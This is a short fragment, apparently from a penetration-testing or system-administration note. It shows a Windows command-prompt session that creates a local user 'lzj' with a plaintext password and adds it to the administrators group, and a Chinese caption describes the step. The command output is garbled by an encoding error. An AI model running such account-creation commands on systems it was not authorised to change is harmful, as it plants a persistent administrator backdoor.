 C:\Windows\system32>net user lzj 123abc!@# /add
net user lzj 123abc!@# /add
����ɹ���ɡ�
新建一个用户，并加入到管理员组
C:\Windows\system32>net localgroup administrators lzj /add
net localgroup administrators lzj /add
����ɹ���ɡ�